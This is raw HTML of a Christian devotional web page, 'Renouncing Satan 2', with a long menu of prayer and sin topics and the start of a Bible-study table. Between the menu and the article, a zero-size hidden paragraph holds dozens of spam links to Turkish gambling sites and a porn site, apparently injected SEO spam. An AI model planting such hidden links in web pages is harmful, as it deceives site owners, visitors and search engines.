		<li class="menu-item-2937"><a title="Faith Is More Than Just Believing" href="https://heavens-beauty.com/?page_id=1692">Faith Is More Than Just Believing</a>
		</li>
		<li class="menu-item-2955"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-2945"><a title="How to Pray Fresh Prayers 1" href="https://heavens-beauty.com/?page_id=281">How to Pray Fresh Prayers 1</a>
		</li>
		<li class="menu-item-2961"><a title="Whom Shall I Fear? 2" href="https://heavens-beauty.com/?page_id=284">Whom Shall I Fear? 2</a>
		</li>
		<li class="menu-item-2946"><a title="Leading Prayer Tips 3" href="https://heavens-beauty.com/?page_id=285">Leading Prayer Tips 3</a>
		</li>
		<li class="menu-item-2947"><a title="7 Thoughts for More Effective Prayer 4" href="https://heavens-beauty.com/?page_id=286">7 Thoughts for More Effective Prayer 4</a>
		</li>
		<li class="menu-item-2950"><a title="6 Elements of Prayer 5" href="https://heavens-beauty.com/?page_id=321">6 Elements of Prayer 5</a>
		</li>
		<li class="menu-item-2960"><a title="Not a Destination but a Path 7" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path 7</a>
		</li>
		<li class="menu-item-2949"><a title="Prayer Guide To Pray Daily For Your Church" href="https://heavens-beauty.com/?page_id=291">Prayer Guide To Pray Daily For Your&hellip;</a>
		</li>
		<li class="menu-item-2963"><a title="Putting on the Armor of God" href="https://heavens-beauty.com/?page_id=1340">Putting on the Armor of God</a>
		</li>
		<li class="menu-item-2942"><a title="Remove Every Obstacle" href="https://heavens-beauty.com/?page_id=1327">Remove Every Obstacle</a>
		</li>
		<li class="menu-item-2943"><a title="Renew My Mind" href="https://heavens-beauty.com/?page_id=1336">Renew My Mind</a>
		</li>
		<li class="menu-item-2944"><a title="Things to Prevent God from Answering Prayers" href="https://heavens-beauty.com/?page_id=2921">Things to Prevent God from Answering&hellip;</a>
		</li>
		<li class="menu-item-2962"><a title="Why You Don&#039;t Want God to Answer Every Prayer 6" href="https://heavens-beauty.com/?page_id=288">Why You Don&#8217;t Want God to Answer&hellip;</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2964"><a title="Real Testimonies-I" href="https://heavens-beauty.com/?page_id=2618">Real Testimonies-I</a>
	<ul>
		<li class="menu-item-3151"><a title="Mike Kraft&#8217;s Testimony" href="https://heavens-beauty.com/?page_id=1822">Mike Kraft&#8217;s Testimony</a>
		</li>
		<li class="menu-item-3152"><a title="My Mother&#8217;s Testimony" href="https://heavens-beauty.com/?page_id=1824">My Mother&#8217;s Testimony</a>
		</li>
		<li class="menu-item-3150"><a title="Real Testimonies 2013 -1" href="https://heavens-beauty.com/?page_id=1837">Real Testimonies 2013 -1</a>
		</li>
		<li class="menu-item-3145"><a title="Real Life Testimonies" href="https://heavens-beauty.com/?page_id=1765">Real Life Testimonies</a>
		</li>
		<li class="menu-item-3146"><a title="Real Testimonies -2" href="https://heavens-beauty.com/?page_id=1848">Real Testimonies -2</a>
		</li>
		<li class="menu-item-3147"><a title="REAL TESTIMONIES -3" href="https://heavens-beauty.com/?page_id=1853">REAL TESTIMONIES -3</a>
		</li>
		<li class="menu-item-3148"><a title="REAL TESTIMONIES -4" href="https://heavens-beauty.com/?page_id=1858">REAL TESTIMONIES -4</a>
		</li>
		<li class="menu-item-3149"><a title="Real Testimonies -5" href="https://heavens-beauty.com/?page_id=1862">Real Testimonies -5</a>
		</li>
		<li class="menu-item-3153"><a title="Worship – Praise God Always" href="https://heavens-beauty.com/?page_id=2516">Worship – Praise God Always</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2965"><a title="Repenting of Your Sins-I" href="https://heavens-beauty.com/?page_id=2621">Repenting of Your Sins-I</a>
	<ul>
		<li class="menu-item-3171"><a title="20 things About Confessed Sins" href="https://heavens-beauty.com/?page_id=2466">20 things About Confessed Sins</a>
		</li>
		<li class="menu-item-3172"><a title="20 Things UnConfessed Sins Do" href="https://heavens-beauty.com/?page_id=2463">20 Things UnConfessed Sins Do</a>
		</li>
		<li class="menu-item-3189"><a title="A Prayer of My Own" href="https://heavens-beauty.com/?page_id=326">A Prayer of My Own</a>
		</li>
		<li class="menu-item-3184"><a title="Are You Repenting of Your Sins" href="https://heavens-beauty.com/?page_id=2457">Are You Repenting of Your Sins</a>
		</li>
		<li class="menu-item-3178"><a title="Confession Of Jesus Christ &#038; Of A Sinner" href="https://heavens-beauty.com/?page_id=331">Confession Of Jesus Christ &#038; Of A&hellip;</a>
		</li>
		<li class="menu-item-3190"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-3185"><a title="God&#8217;s Word On REPENTANCE" href="https://heavens-beauty.com/?page_id=2469">God&#8217;s Word On REPENTANCE</a>
		</li>
		<li class="menu-item-3186"><a title="How To Become a Christian" href="https://heavens-beauty.com/?page_id=2483">How To Become a Christian</a>
		</li>
		<li class="menu-item-3167"><a title="I Repent To You Father NEW" href="https://heavens-beauty.com/?page_id=338">I Repent To You Father NEW</a>
		</li>
		<li class="menu-item-3173"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-3174"><a title="My Thoughts From God" href="https://heavens-beauty.com/?page_id=2476">My Thoughts From God</a>
		</li>
		<li class="menu-item-3175"><a title="My Thoughts From God 2014" href="https://heavens-beauty.com/?page_id=1831">My Thoughts From God 2014</a>
		</li>
		<li class="menu-item-3180"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-3177"><a title="Renew My Mind" href="https://heavens-beauty.com/?page_id=1336">Renew My Mind</a>
		</li>
		<li class="menu-item-3187"><a title="Resisting Your Temptations" href="https://heavens-beauty.com/?page_id=2480">Resisting Your Temptations</a>
		</li>
		<li class="menu-item-3188"><a title="Salvation is An Inclusive Word" href="https://heavens-beauty.com/?page_id=2487">Salvation is An Inclusive Word</a>
		</li>
		<li class="menu-item-3181"><a title="Secret Prayer" href="https://heavens-beauty.com/?page_id=371">Secret Prayer</a>
		</li>
		<li class="menu-item-3182"><a title="Short and Simple" href="https://heavens-beauty.com/?page_id=372">Short and Simple</a>
		</li>
		<li class="menu-item-3183"><a title="Sinners Prayer For You" href="https://heavens-beauty.com/?page_id=373">Sinners Prayer For You</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3144"><a title="Sins Not To Commit-I" href="https://heavens-beauty.com/?page_id=3016">Sins Not To Commit-I</a>
	<ul>
		<li class="menu-item-3154"><a title="16 Characteristics of a Wicked Heart" href="https://heavens-beauty.com/?page_id=3021">16 Characteristics of a Wicked Heart</a>
		</li>
		<li class="menu-item-3155"><a title="18 Death – Penalty Sins" href="https://heavens-beauty.com/?page_id=3024">18 Death – Penalty Sins</a>
		</li>
		<li class="menu-item-3156"><a title="20 Things That Is An Abomination To God" href="https://heavens-beauty.com/?page_id=3030">20 Things That Is An Abomination To God</a>
		</li>
		<li class="menu-item-3157"><a title="34 Scriptures on Debating" href="https://heavens-beauty.com/?page_id=3033">34 Scriptures on Debating</a>
		</li>
		<li class="menu-item-3159"><a title="370 Kinds of Sins Committed &#038; Recorded in Scripture1" href="https://heavens-beauty.com/?page_id=3037">370 Kinds of Sins Committed &#038;&hellip;</a>
		</li>
		<li class="menu-item-3158"><a title="370 Kinds of Sins Committed &#038; Recorded in Scripture 2" href="https://heavens-beauty.com/?page_id=3045">370 Kinds of Sins Committed &#038;&hellip;</a>
		</li>
		<li class="menu-item-3160"><a title="370 Kinds of Sins Committed Meanings in Scripture 1" href="https://heavens-beauty.com/?page_id=3052">370 Kinds of Sins Committed Meanings in&hellip;</a>
		</li>
		<li class="menu-item-3161"><a title="370 Kinds of Sins Committed Meanings in Scripture 2" href="https://heavens-beauty.com/?page_id=3060">370 Kinds of Sins Committed Meanings in&hellip;</a>
		</li>
		<li class="menu-item-3162"><a title="45 Things Which God Hates" href="https://heavens-beauty.com/?page_id=3066">45 Things Which God Hates</a>
		</li>
		<li class="menu-item-3163"><a title="99 Ways of A Back Slider" href="https://heavens-beauty.com/?page_id=3070">99 Ways of A Back Slider</a>
		</li>
		<li class="menu-item-3164"><a title="Do You Go To Psychics" href="https://heavens-beauty.com/?page_id=3074">Do You Go To Psychics</a>
		</li>
		<li class="menu-item-3165"><a title="HOMOSEXUALITY &gt;&gt; It&#8217;s A Sin Don&#8217;t Do It" href="https://heavens-beauty.com/?page_id=3079">HOMOSEXUALITY >> It&#8217;s A Sin&hellip;</a>
		</li>
		<li class="menu-item-3166"><a title="The Occult Practices Abomination" href="https://heavens-beauty.com/?page_id=3084">The Occult Practices Abomination</a>
		</li>
		<li class="menu-item-3168"><a title="Shame On You Holding Grudges" href="https://heavens-beauty.com/?page_id=3088">Shame On You Holding Grudges</a>
		</li>
		<li class="menu-item-3169"><a title="Soul Damning Sins" href="https://heavens-beauty.com/?page_id=3092">Soul Damning Sins</a>
		</li>
		<li class="menu-item-3170"><a title="Rebelling Against God&#8217;s Word" href="https://heavens-beauty.com/?page_id=3096">Rebelling Against God&#8217;s Word</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3212"><a title="Some  Misc Stuff-I" href="https://heavens-beauty.com/?page_id=2627">Some  Misc Stuff-I</a>
	<ul>
		<li class="menu-item-3213"><a title="Answered Prayer" href="https://heavens-beauty.com/?page_id=328">Answered Prayer</a>
		</li>
		<li class="menu-item-3219"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-3220"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-3214"><a title="Help Me Father NEW" href="https://heavens-beauty.com/?page_id=335">Help Me Father NEW</a>
		</li>
		<li class="menu-item-3223"><a title="Help Me to Persevere" href="https://heavens-beauty.com/?page_id=1332">Help Me to Persevere</a>
		</li>
		<li class="menu-item-3224"><a title="Holy Spirit Rain Down" href="https://heavens-beauty.com/?page_id=1281">Holy Spirit Rain Down</a>
		</li>
		<li class="menu-item-3228"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-3215"><a title="I Can Not Say “The Lord’s Prayer” NEW" href="https://heavens-beauty.com/?page_id=337">I Can Not Say “The Lord’s Prayer” NEW</a>
		</li>
		<li class="menu-item-3216"><a title="In Jesus Name Prayer" href="https://heavens-beauty.com/?page_id=339">In Jesus Name Prayer</a>
		</li>
		<li class="menu-item-3226"><a title="Jesus Is Knocking….." href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking…..</a>
		</li>
		<li class="menu-item-3221"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=340">Meaning Of Grace</a>
		</li>
		<li class="menu-item-3225"><a title="Ministries &#038; Prayer Sites I Belong To" href="https://heavens-beauty.com/?page_id=556">Ministries &#038; Prayer Sites I Belong&hellip;</a>
		</li>
		<li class="menu-item-3217"><a title="My Jesus New" href="https://heavens-beauty.com/?page_id=342">My Jesus New</a>
		</li>
		<li class="menu-item-3218"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-3222"><a title="Say This Prayer Out Loud" href="https://heavens-beauty.com/?page_id=370">Say This Prayer Out Loud</a>
		</li>
		<li class="menu-item-3227"><a title="Some Prayers for You" href="https://heavens-beauty.com/?page_id=358">Some Prayers for You</a>
		</li>
		<li class="menu-item-3324"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3232"><a title="Specific Prayers-I" href="https://heavens-beauty.com/?page_id=2624">Specific Prayers-I</a>
	<ul>
		<li class="menu-item-3235"><a title="4 Prayers To Pray" href="https://heavens-beauty.com/?page_id=1323">4 Prayers To Pray</a>
		</li>
		<li class="menu-item-3261"><a title="5 Things to Remember When Your Prayers Seem Unanswered" href="https://heavens-beauty.com/?page_id=308">5 Things to Remember When Your Prayers&hellip;</a>
		</li>
		<li class="menu-item-3233"><a title="10 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1273">10 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-3234"><a title="18 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1262">18 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-3239"><a title="7 Thoughts for More Effective Prayer" href="https://heavens-beauty.com/?page_id=286">7 Thoughts for More Effective Prayer</a>
		</li>
		<li class="menu-item-3236"><a title="Help Me to Persevere" href="https://heavens-beauty.com/?page_id=1332">Help Me to Persevere</a>
		</li>
		<li class="menu-item-3237"><a title="Holy Spirit Rain Down" href="https://heavens-beauty.com/?page_id=1281">Holy Spirit Rain Down</a>
		</li>
		<li class="menu-item-3250"><a title="Nations Petition of Blessings NEW" href="https://heavens-beauty.com/?page_id=343">Nations Petition of Blessings NEW</a>
		</li>
		<li class="menu-item-3238"><a title="No Matter Where You May Be" href="https://heavens-beauty.com/?page_id=302">No Matter Where You May Be</a>
		</li>
		<li class="menu-item-3230"><a title="Prayer for America" href="https://heavens-beauty.com/?page_id=1315">Prayer for America</a>
		</li>
		<li class="menu-item-3255"><a title="Prayers Cant Be Answered Unless They Are Prayed" href="https://heavens-beauty.com/?page_id=357">Prayers Cant Be Answered Unless They Are&hellip;</a>
		</li>
		<li class="menu-item-3251"><a title="Prayer For Deliverance  NEW" href="https://heavens-beauty.com/?page_id=349">Prayer For Deliverance  NEW</a>
		</li>
		<li class="menu-item-3245"><a title="Prayer for Healing" href="https://heavens-beauty.com/?page_id=353">Prayer for Healing</a>
		</li>
		<li class="menu-item-3242"><a title="Prayers for Health, Healing and Change NEW" href="https://heavens-beauty.com/?page_id=350">Prayers for Health, Healing and Change&hellip;</a>
		</li>
		<li class="menu-item-3243"><a title="Prayer For Help From Evil NEW" href="https://heavens-beauty.com/?page_id=351">Prayer For Help From Evil NEW</a>
		</li>
		<li class="menu-item-3252"><a title="Praying for Legal Systems" href="https://heavens-beauty.com/?page_id=354">Praying for Legal Systems</a>
		</li>
		<li class="menu-item-3244"><a title="Prayer For Our Governments NEW" href="https://heavens-beauty.com/?page_id=352">Prayer For Our Governments NEW</a>
		</li>
		<li class="menu-item-3253"><a title="Prayer For Redemption of Evil" href="https://heavens-beauty.com/?page_id=355">Prayer For Redemption of Evil</a>
		</li>
		<li class="menu-item-3254"><a title="Prayer for Salvation of Other’s NEW" href="https://heavens-beauty.com/?page_id=356">Prayer for Salvation of Other’s NEW</a>
		</li>
		<li class="menu-item-3247"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-3240"><a title="Praying for Your Nation" href="https://heavens-beauty.com/?page_id=15">Praying for Your Nation</a>
		</li>
		<li class="menu-item-3246"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-3248"><a title="Praying Without Ceasing" href="https://heavens-beauty.com/?page_id=361">Praying Without Ceasing</a>
		</li>
		<li class="menu-item-3231"><a title="Remove Every Obstacle" href="https://heavens-beauty.com/?page_id=1327">Remove Every Obstacle</a>
		</li>
		<li class="menu-item-3256"><a title="The Prayer of Faith" href="https://heavens-beauty.com/?page_id=374">The Prayer of Faith</a>
		</li>
		<li class="menu-item-3257"><a title="Unanswered Prayers 1" href="https://heavens-beauty.com/?page_id=323">Unanswered Prayers 1</a>
		</li>
		<li class="menu-item-3258"><a title="Walk as Jesus Walked" href="https://heavens-beauty.com/?page_id=1291">Walk as Jesus Walked</a>
		</li>
		<li class="menu-item-3323"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3892"><a title="Scripture Verses On Subjects-I" href="https://heavens-beauty.com/?page_id=2423">Scripture Verses On Subjects-I</a>
	<ul>
		<li class="menu-item-3905"><a title="2014 Bible Reading Plan" href="https://heavens-beauty.com/?page_id=3790">2014 Bible Reading Plan</a>
		</li>
		<li class="menu-item-3872"><a title="2014 Scriptures Which I have Written Down" href="https://heavens-beauty.com/?page_id=3867">2014 Scriptures Which I have Written&hellip;</a>
		</li>
		<li class="menu-item-3904"><a title="Scripture Verses On Adultery And Divorce" href="https://heavens-beauty.com/?page_id=3787">Scripture Verses On Adultery And Divorce</a>
		</li>
		<li class="menu-item-3898"><a title="Scriptures On Anger" href="https://heavens-beauty.com/?page_id=3789">Scriptures On Anger</a>
		</li>
		<li class="menu-item-3899"><a title="Scriptures on Debating" href="https://heavens-beauty.com/?page_id=3788">Scriptures on Debating</a>
		</li>
		<li class="menu-item-3908"><a title="Scripture Verses On Depression" href="https://heavens-beauty.com/?page_id=3791">Scripture Verses On Depression</a>
		</li>
		<li class="menu-item-3909"><a title="Scripture Verses On Double Mindedness" href="https://heavens-beauty.com/?page_id=3805">Scripture Verses On Double Mindedness</a>
		</li>
		<li class="menu-item-3900"><a title="Scriptures On Faith" href="https://heavens-beauty.com/?page_id=3808">Scriptures On Faith</a>
		</li>
		<li class="menu-item-3910"><a title="Scripture Verses On Gambling" href="https://heavens-beauty.com/?page_id=3811">Scripture Verses On Gambling</a>
		</li>
		<li class="menu-item-3912"><a title="Scripture Verses On Giving" href="https://heavens-beauty.com/?page_id=3814">Scripture Verses On Giving</a>
		</li>
		<li class="menu-item-3886"><a title="Scripture Verses On God&#8217;s Judgment" href="https://heavens-beauty.com/?page_id=3818">Scripture Verses On God&#8217;s Judgment</a>
		</li>
		<li class="menu-item-3902"><a title="Shame On You Holding Grudges" href="https://heavens-beauty.com/?page_id=3088">Shame On You Holding Grudges</a>
		</li>
		<li class="menu-item-3885"><a title="Scripture Verses On Loneliness – Patience" href="https://heavens-beauty.com/?page_id=3822">Scripture Verses On Loneliness –&hellip;</a>
		</li>
		<li class="menu-item-3884"><a title="Scripture Verses On Parents And Children" href="https://heavens-beauty.com/?page_id=3826">Scripture Verses On Parents And Children</a>
		</li>
		<li class="menu-item-3882"><a title="Scripture Verses On Peace" href="https://heavens-beauty.com/?page_id=3832">Scripture Verses On Peace</a>
		</li>
		<li class="menu-item-3883"><a title="Scripture Verses On Patience 2" href="https://heavens-beauty.com/?page_id=3829">Scripture Verses On Patience 2</a>
		</li>
		<li class="menu-item-3881"><a title="Scripture Verses On The Poor / Selfishness" href="https://heavens-beauty.com/?page_id=3835">Scripture Verses On The Poor /&hellip;</a>
		</li>
		<li class="menu-item-3880"><a title="Scripture Verses On Prayer" href="https://heavens-beauty.com/?page_id=3838">Scripture Verses On Prayer</a>
		</li>
		<li class="menu-item-3879"><a title="Scripture Verses On Promises" href="https://heavens-beauty.com/?page_id=3841">Scripture Verses On Promises</a>
		</li>
		<li class="menu-item-3877"><a title="Scripture Verses On Prosperity / Finance 2" href="https://heavens-beauty.com/?page_id=3849">Scripture Verses On Prosperity / Finance&hellip;</a>
		</li>
		<li class="menu-item-3878"><a title="Scripture Verses On 166 Bible Verses about Prosperity" href="https://heavens-beauty.com/?page_id=3845">Scripture Verses On 166 Bible Verses&hellip;</a>
		</li>
		<li class="menu-item-3876"><a title="Scripture Verses On Protection and Spiritual Warfare" href="https://heavens-beauty.com/?page_id=3854">Scripture Verses On Protection and&hellip;</a>
		</li>
		<li class="menu-item-3875"><a title="Scripture Verses On Tithes And Offering" href="https://heavens-beauty.com/?page_id=3857">Scripture Verses On Tithes And Offering</a>
		</li>
		<li class="menu-item-3874"><a title="Scripture Verses On Trust" href="https://heavens-beauty.com/?page_id=3860">Scripture Verses On Trust</a>
		</li>
		<li class="menu-item-3873"><a title="Scripture Verses On Vowing" href="https://heavens-beauty.com/?page_id=3863">Scripture Verses On Vowing</a>
		</li>
	</ul>
	</li>
</ul>
 
    </nav><div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">
<p style="overflow:auto;position:fixed;height:0;width:0">
<a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://pashagaminggiris.live/" title="pashagaming">pashagaming</a> <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a> <a href="https://www.doeda.xxx/" title="porno">porno</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a>
<a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p>
							<article id="post-365"  class="art-post art-article  post-365 page type-page status-publish hentry" style="">
                                <h1 class="art-postheader entry-title">Renouncing Satan 2</h1>                                                                                <div class="art-postcontent clearfix"><div class="art-content-layout-wrapper layout-item-0">
<div class="art-content-layout layout-item-1">
<div class="art-content-layout-row">
<div class="art-layout-cell layout-item-2" style="width: 100%;">
<table id="table3" style="width: 97.3124%; border-style: hidden;" border="0" width="94.6846%">
<tbody>
<tr>
<td style="width: 100%;" valign="top" height="761">
<table id="table4" class="c35" style="width: 99.0259%; margin: 0px; border-style: hidden;" border="0" width="96.48%">
<tbody>
<tr>
<td class="c34" style="padding: 0px; width: 100%;" valign="top" height="640">
<p class="c7" style="font-family: Tahoma; line-height: 24px; text-align: center;"><span style="font-family: tahoma, arial, helvetica, sans-serif;"><img fetchpriority="high" decoding="async" class="" src="http://heavens-beauty.info/images/Renouncing_Satan.jpg" alt="Renouncing Satan and His Evil Demons" width="312" height="258" align="left" border="0" /></span></p>
<p class="c9" style="font-style: italic; font-weight: bold; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px; text-align: center;"><span class="c5" style="color: #5c5974; font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">&#8220;Renouncing Satan&#8221;</span></p>
<p class="c11" style="font-weight: bold; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px; text-align: center;"><span class="c10" style="color: #800000; font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"> Renouncing Satan and His Evil Demons</span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Renouncing <b>SATAN&#8217;S EVIL DEMONS</b> from our lives is very important and we should do this everyday. I have put together something which you can print out and put on your wall or refrigerator, or even give it away&#8230; this is something that in which you can even place on your website if you will; this will help other&#8217;s get satan and his evil demons out of your life and your family&#8217;s. </span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Just because there are some things in this does not mean you are guilty of them&#8230; it&#8217;s letting the devil know that whatever has been following you all your life no matter the generation he has to let go of you and your generation and the next and the next.</span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">I just seen a website, where someone was <b>&#8220;telling people NOT to Renounce Satan&#8221;</b> so stupid&#8230; that is what is wrong with this world, people are not renouncing the devil and his evil demons, if more people would renounce him and his evil pests, this world would be so much better.</span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;" align="center"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b class="c13" style="text-decoration: underline;">3 Things NOT To Rebuke</b></span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">There are some things in which we are not to rebuke and there are many we can, so be careful when you rebuke the demons of the devil.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>When Bad Things Happen, How Should We Respond?</b></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Some Christians assume Satan is behind every kind of problem. This is a dangerous view, as it comes close to blaspheming the work of the <b>Holy Spirit</b> when God rebukes us.</span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Other groups focus on enduring trials. Yet other groups focus on <span class="c14" style="color: #008000; font-weight: bold;">God&#8217;s discipline</span> to the point of not recognizing mere tribulation or the active work of Satan. So the next time some <b>&#8220;trouble&#8221;</b> comes in life, is there a way of discerning the meaning? <b>What instruction has God given us?</b></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">As an <b>Acts 17:11</b> test, find the <span class="c14" style="color: #008000; font-weight: bold;">Scriptural basis</span> for each of the <span class="c14" style="color: #008000; font-weight: bold;">DISCIPLINE</span> table entries below from this Bible study. This table will be included in the next two studies as well for the same purpose.</span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Especially note the difference in how (and how not) to respond. As you can see, since different responses are appropriate, <b>discernment is key</b>.</span></p>
<div class="c1" style="text-align: center;">
<table id="table5" style="margin-right: auto; margin-left: auto;" border="0" width="652">
<tbody>
<tr>
<td class="c15" style="background-color: #93c9ff;" align="center" width="157">
<p style="line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"> </span></p>
</td>
<td class="c18" style="background-color: #ccff99;" align="center" width="135">
<p class="c17" style="font-weight: bold; line-height: 24px; text-decoration: underline;"><span class="c16" style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">DISCIPLINE</span></p>
</td>
<td class="c19" style="background-color: #ffff99;" align="center">
<p class="c17" style="font-weight: bold; line-height: 24px; text-decoration: underline;"><span class="c16" style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">TEST/TRIAL</span></p>
</td>
<td class="c22" style="background-color: #ff7777;" align="center" width="174">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span class="c20" style="font-weight: bold; text-decoration: underline; font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">TEMPTATION</span></p>
</td>
</tr>
<tr>
<td class="c15" style="background-color: #93c9ff;" width="157">
<p class="c23" style="font-family: Tahoma; font-weight: bold; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">FROM</span></p>
</td>
<td class="c18" style="background-color: #ccff99;" width="135">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">The Lord</span></p>
</td>
<td class="c19" style="background-color: #ffff99;">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>God,</b> World, Satan</span></p>
</td>
<td class="c22" style="background-color: #ff7777;" width="174">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">The Devil</span></p>
</td>
</tr>
<tr>
<td class="c15" style="background-color: #93c9ff;" width="157">
